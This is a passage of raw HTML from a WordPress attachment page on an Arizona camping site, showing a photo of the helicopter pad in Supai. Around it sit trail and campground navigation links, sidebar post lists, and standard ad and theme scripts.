                <div class="td-module-thumb"><a href="http://campaz.com/airport-loop-table-top-trails-211-212-bandit-trail-brewer-trail/" rel="bookmark" class="td-image-wrap" title="Airport Loop/Table Top Trails #211/212, Bandit Trail, Brewer Trail"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2019/11/Sedona-Airport-Loop-Trail-View-218x150.jpg" srcset="http://campaz.com/wp-content/uploads/2019/11/Sedona-Airport-Loop-Trail-View-218x150.jpg 218w, http://campaz.com/wp-content/uploads/2019/11/Sedona-Airport-Loop-Trail-View-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Sedona Airport Loop Trail View" title="Airport Loop/Table Top Trails #211/212, Bandit Trail, Brewer Trail"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/airport-loop-table-top-trails-211-212-bandit-trail-brewer-trail/" rel="bookmark" title="Airport Loop/Table Top Trails #211/212, Bandit Trail, Brewer Trail">Airport Loop/Table Top Trails #211/212, Bandit Trail, Brewer Trail</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://campaz.com/huckaby-trail-161-oak-creek-canyon/" rel="bookmark" class="td-image-wrap" title="Huckaby Trail #161 &#8211; Oak Creek Canyon"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2019/04/DSC02859-2-218x150.jpg" srcset="http://campaz.com/wp-content/uploads/2019/04/DSC02859-2-218x150.jpg 218w, http://campaz.com/wp-content/uploads/2019/04/DSC02859-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Huckaby Trail - Oak Creek Canyon" title="Huckaby Trail #161 &#8211; Oak Creek Canyon"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/huckaby-trail-161-oak-creek-canyon/" rel="bookmark" title="Huckaby Trail #161 &#8211; Oak Creek Canyon">Huckaby Trail #161 &#8211; Oak Creek Canyon</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://campaz.com/a-b-young-trail-100-oak-creek/" rel="bookmark" class="td-image-wrap" title="A.B. Young Trail #100 &#8211; Oak Creek Canyon"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2019/04/abyoung1-218x150.jpg" srcset="http://campaz.com/wp-content/uploads/2019/04/abyoung1-218x150.jpg 218w, http://campaz.com/wp-content/uploads/2019/04/abyoung1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A.B. Young Trail #100 &#8211; Oak Creek Canyon"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/a-b-young-trail-100-oak-creek/" rel="bookmark" title="A.B. Young Trail #100 &#8211; Oak Creek Canyon">A.B. Young Trail #100 &#8211; Oak Creek Canyon</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696d8d28bf8d8" data-td_block_id="td_uid_12_696d8d28bf8d8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_12_696d8d28bf8d8" data-td_block_id="td_uid_12_696d8d28bf8d8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2032"><a href="http://campaz.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="http://campaz.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29"><a href="http://campaz.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-115"><a href="http://campaz.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2151"><a href="http://campaz.com/rv-rentals-camp-arizona/">RV Rentals</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://campaz.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://campaz.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Havasupai Campground" class="entry-crumb" href="http://campaz.com/havasupai-campground/">Havasupai Campground</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Helicopter pad in Supai | Camp Arizona</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>The Helicopter pad in Supai | Camp Arizona</span>
                                </h1>            <a href="http://campaz.com/wp-content/uploads/2017/08/IMG_0401-1.jpg" title="The Helicopter pad in Supai | Camp Arizona" rel="attachment"><img class="td-attachment-page-image" src="http://campaz.com/wp-content/uploads/2017/08/IMG_0401-1.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <p>The Helicopter pad in Supai | Camp Arizona</p>
            </div>
                                        <div class="td-attachment-prev"><a href='http://campaz.com/havasupai-campground/img_0366/'><img width="150" height="150" src="http://campaz.com/wp-content/uploads/2017/08/IMG_0366-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Cool area below Mooney Falls | Camp Arizona" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='http://campaz.com/havasupai-campground/img_0048-3/'><img width="150" height="150" src="http://campaz.com/wp-content/uploads/2017/08/IMG_0048-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Hike to Havasu Falls | Camp Arizona" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_15_696d8d28c3c3c_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="7885046399"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="7885046399"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="7885046399"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="7885046399"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="http://campaz.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="http://campaz.com/full-closure-of-coconino-national-forest-begins-wednesday/">Full closure of Coconino National Forest begins Wednesday</a>
									</li>
											<li>
					<a href="http://campaz.com/apache-sitgreaves-national-forests-enters-stage-1-fire-restrictions-today/">Apache-Sitgreaves National Forests’ Enters Stage 1 Fire Restrictions Today</a>
									</li>
											<li>
					<a href="http://campaz.com/allens-bend-trail/">Allens Bend Trail #111</a>
									</li>
											<li>
					<a href="http://campaz.com/lockett-meadow-traffic-management-enforced-on-weekends-as-fall-colors-arrive/">Lockett Meadow traffic management enforced on weekends as fall colors arrive</a>
									</li>
											<li>
					<a href="http://campaz.com/tonto-national-forest-continues-stage-1-fire-restrictions/">Tonto National Forest continues Stage 1 Fire Restrictions</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-209"><a href="http://campaz.com/category/1000-1999-ft/">1000-1999 ft</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://campaz.com/category/2000-2999-ft/">2000-2999 ft</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://campaz.com/category/4000-4999-ft/">4000-4999 ft</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://campaz.com/category/5000-5999-ft/">5000-5999 ft</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://campaz.com/category/6000-6999-ft/">6000-6999 ft</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://campaz.com/category/7000-7999-ft/">7000-7999 ft</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://campaz.com/category/8000-8999-ft/">8000-8999 ft</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://campaz.com/category/9000-9999-ft/">9000-9999 ft</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://campaz.com/category/adventures/">Adventures</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/alpine-ranger-district/">Alpine Ranger District</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/">Apache Sitegreaves National Forest</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://campaz.com/category/arizona-game-and-fish-dept/">Arizona Game and Fish Dept.</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://campaz.com/category/arizona-state-parks/">Arizona State Parks</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://campaz.com/category/arizona-trail-campgrounds/">Arizona Trail Campgrounds</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/springerville-ranger-district/big-lake-recreaton-area/">Big Lake Recreation Area</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/black-mesa-ranger-district/">Black Mesa Ranger District</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://campaz.com/category/blog-posts/">Blog Posts</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://campaz.com/category/boating/">Boating</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://campaz.com/category/prescott-national-forest/bradshaw-ranger-district/">Bradshaw Ranger District</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://campaz.com/category/arizona-campgrounds/">Campgrounds</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://campaz.com/category/campgrounds-for-busy-holiday-weekends/">Campgrounds for Busy Holiday Weekends</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://campaz.com/category/campgrounds-for-fishing/">Campgrounds for Fishing</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://campaz.com/category/campgrounds-for-horseback-riding/">Campgrounds for Horseback Riding</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://campaz.com/category/campgrounds-with-hookups/">Campgrounds with Hookups</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://campaz.com/category/campgrounds-with-showers/">Campgrounds with Showers</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://campaz.com/category/camping/">Camping</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://campaz.com/category/camping-tips/">Camping Tips</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://campaz.com/category/arizona-campgrounds/central-arizona-campgrounds/">Central Arizona Campgrounds</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://campaz.com/category/coconino-national-forest/">Coconino National Forest</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://campaz.com/category/day-use-area/">Day Use Area</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://campaz.com/category/dispersed-campgrounds/">Dispersed Campgrounds</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/alpine-ranger-district/east-fork-recreation-area/">East Fork Recreation Area</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://campaz.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://campaz.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://campaz.com/category/fire-info/">Fire Info</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://campaz.com/category/fishing/">Fishing</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://campaz.com/category/arizona-campgrounds/flagstaff-campgrounds/">Flagstaff Area Campgrounds</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://campaz.com/category/coconino-national-forest/flagstaff-ranger-district/">Flagstaff Ranger District</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://campaz.com/category/arizona-campgrounds/grand-canyon-northeast-campgrounds/">Grand Canyon &#8211; Northeast Campgrounds</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://campaz.com/category/national-park-service/grand-canyon-national-park/">Grand Canyon National Park</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://campaz.com/category/prescott-national-forest/bradshaw-ranger-district/granite-basin-recreation-area/">Granite Basin Recreation Area</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://campaz.com/category/group-campgrounds/">Group Campgrounds</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://campaz.com/category/hiking/">Hiking</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://campaz.com/category/kaibab-national-forest/">Kaibab National Forest</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://campaz.com/category/lake-mary/">Lake Mary</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://campaz.com/category/coconino-national-forest/flagstaff-ranger-district/lake-mary-recreation-corridor/">Lake Mary Recreation Corridor</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/springerville-ranger-district/lee-valley-recreation-area-springerville-ranger-district/">Lee Valley Recreation Area</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://campaz.com/category/prescott-national-forest/prescott-ranger-district/lynx-lake-recreation-area/">Lynx Lake Recreation Area</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://campaz.com/category/tonto-national-forest/mesa-ranger-district/">Mesa Ranger District</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://campaz.com/category/coconino-national-forest/mogollon-ranger-district/">Mogollon Ranger District</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://campaz.com/category/mormon-lake/">Mormon Lake</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://campaz.com/category/coconino-national-forest/flagstaff-ranger-district/mormon-lake-flagstaff-ranger-district/">Mormon Lake</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://campaz.com/category/national-forest-service/">National Forest Service</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://campaz.com/category/national-park-service/">National Park Service</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://campaz.com/category/near-sweet-swimming-holes/">Near Sweet Swimming Holes</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://campaz.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://campaz.com/category/kaibab-national-forest/north-kaibab-ranger-district/">North Kaibab Ranger District</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://campaz.com/category/coconino-national-forest/red-rocks-ranger-district/oak-creek-canyon/">Oak Creek Canyon</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://campaz.com/category/oak-creek-canyon-trails-2/">Oak Creek Canyon Trails</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://campaz.com/category/arizona-campgrounds/payson-mogollon-rim-campgrounds/">Payson &#8211; Mogollon Rim Campgrounds</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://campaz.com/category/tonto-national-forest/payson-ranger-district-tonto-national-forest/">Payson Ranger District</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://campaz.com/category/tonto-national-forest/pleasant-valley-ranger-district-tonto-national-forest/">Pleasant Valley Ranger District</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://campaz.com/category/arizona-campgrounds/prescott-campgrounds/">Prescott Campgrounds</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://campaz.com/category/prescott-national-forest/">Prescott National Forest</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://campaz.com/category/prescott-national-forest/prescott-ranger-district/">Prescott Ranger District</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://campaz.com/category/coconino-national-forest/red-rocks-ranger-district/">Red Rocks Ranger District</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://campaz.com/category/coronado-national-forest/safford-ranger-district/">Safford Ranger District</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://campaz.com/category/hiking/sedona-area-trails/">Sedona Area Trails</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://campaz.com/category/arizona-campgrounds/sedona-campgrounds/">Sedona Campgrounds</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/springerville-ranger-district/">Springerville Ranger District</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://campaz.com/category/tent-only-campgrounds/">Tent Only Campgrounds</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://campaz.com/category/tonto-national-forest/">Tonto National Forest</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://campaz.com/category/kaibab-national-forest/tusayan-ranger-district/">Tusayan Ranger District</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://campaz.com/category/prescott-national-forest/verde-ranger-district/">Verde Ranger District</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://campaz.com/category/arizona-campgrounds/western-arizona-campgrounds/">Western Arizona Campgrounds</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://campaz.com/category/white-mountain-apache-tribe/">White Mountain Apache Tribe</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://campaz.com/category/arizona-campgrounds/white-mountains-campgrounds/">White Mountains Campgrounds</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://campaz.com/category/whitewater-rafting/">Whitewater Rafting</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://campaz.com/category/kaibab-national-forest/williams-ranger-district/">Williams Ranger District</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://campaz.com/category/winter/">Winter</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://campaz.com/category/apache-sitegreaves-national-forest/black-mesa-ranger-district/woods-canyon-lake-recreation-area/">Woods Canyon Lake Recreation Area</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.campaz.com" class="url" rel="ugc external nofollow">camparizona</a></span> on <a href="http://campaz.com/when-should-i-make-camping-reservations/#comment-15">Secrets to booking the best campsites on busy holiday weekends</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.campaz.com" class="url" rel="ugc external nofollow">camparizona</a></span> on <a href="http://campaz.com/how-to-find-a-last-minute-campsite-on-a-busy-holiday-weekend/#comment-14">How to find a last minute campsite on a busy holiday weekend!</a></li><li class="recentcomments"><span class="comment-author-link">Allyson &amp; Dirk Van Voris</span> on <a href="http://campaz.com/how-to-find-a-last-minute-campsite-on-a-busy-holiday-weekend/#comment-13">How to find a last minute campsite on a busy holiday weekend!</a></li><li class="recentcomments"><span class="comment-author-link">Bill Sweet</span> on <a href="http://campaz.com/when-should-i-make-camping-reservations/#comment-12">Secrets to booking the best campsites on busy holiday weekends</a></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_17_696d8d28c6505_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_17_696d8d28c6505" ><script>var block_td_uid_17_696d8d28c6505 = new tdBlock();
block_td_uid_17_696d8d28c6505.id = "td_uid_17_696d8d28c6505";
block_td_uid_17_696d8d28c6505.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_17_696d8d28c6505_rand","tdc_css_class":"td_uid_17_696d8d28c6505_rand","tdc_css_class_style":"td_uid_17_696d8d28c6505_rand_style"}';
block_td_uid_17_696d8d28c6505.td_column_number = "1";
block_td_uid_17_696d8d28c6505.block_type = "td_block_7";
block_td_uid_17_696d8d28c6505.post_count = "3";
block_td_uid_17_696d8d28c6505.found_posts = "5";
block_td_uid_17_696d8d28c6505.header_color = "";
block_td_uid_17_696d8d28c6505.ajax_pagination_infinite_stop = "";
block_td_uid_17_696d8d28c6505.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_17_696d8d28c6505);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_17_696d8d28c6505 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://campaz.com/2019-havasupai-and-havasu-falls-camping-reservation-information/" rel="bookmark" class="td-image-wrap" title="2019 Havasupai and Havasu Falls Camping Reservation Information"><img width="100" height="70" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2019/01/2019-havasupai-camping-reservations_large-100x70.jpg" srcset="http://campaz.com/wp-content/uploads/2019/01/2019-havasupai-camping-reservations_large-100x70.jpg 100w, http://campaz.com/wp-content/uploads/2019/01/2019-havasupai-camping-reservations_large-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Havasupai and Havasu Falls Camping Reservation Info" title="2019 Havasupai and Havasu Falls Camping Reservation Information"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://campaz.com/2019-havasupai-and-havasu-falls-camping-reservation-information/" rel="bookmark" title="2019 Havasupai and Havasu Falls Camping Reservation Information">2019 Havasupai and Havasu Falls Camping Reservation Information</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-18T10:18:44+00:00" >January 18, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://campaz.com/camp-arizonas-ridiculously-long-camping-checklist/" rel="bookmark" class="td-image-wrap" title="Camp Arizona&#8217;s Ridiculously Long Camping Checklist"><img width="100" height="70" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2017/10/20150619_110731-2-100x70.jpg" srcset="http://campaz.com/wp-content/uploads/2017/10/20150619_110731-2-100x70.jpg 100w, http://campaz.com/wp-content/uploads/2017/10/20150619_110731-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Camp Arizona&#8217;s Ridiculously Long Camping Checklist"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://campaz.com/camp-arizonas-ridiculously-long-camping-checklist/" rel="bookmark" title="Camp Arizona&#8217;s Ridiculously Long Camping Checklist">Camp Arizona&#8217;s Ridiculously Long Camping Checklist</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-05T10:48:46+00:00" >October 5, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://campaz.com/when-should-i-make-camping-reservations/" rel="bookmark" class="td-image-wrap" title="Secrets to booking the best campsites on busy holiday weekends"><img width="100" height="70" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2017/08/spillway2-100x70.jpg" srcset="http://campaz.com/wp-content/uploads/2017/08/spillway2-100x70.jpg 100w, http://campaz.com/wp-content/uploads/2017/08/spillway2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Spillway Campground" title="Secrets to booking the best campsites on busy holiday weekends"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://campaz.com/when-should-i-make-camping-reservations/" rel="bookmark" title="Secrets to booking the best campsites on busy holiday weekends">Secrets to booking the best campsites on busy holiday weekends</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-03T02:29:40+00:00" >August 3, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_18_696d8d28c81d1_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_18_696d8d28c81d1" ><script>var block_td_uid_18_696d8d28c81d1 = new tdBlock();
block_td_uid_18_696d8d28c81d1.id = "td_uid_18_696d8d28c81d1";
block_td_uid_18_696d8d28c81d1.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 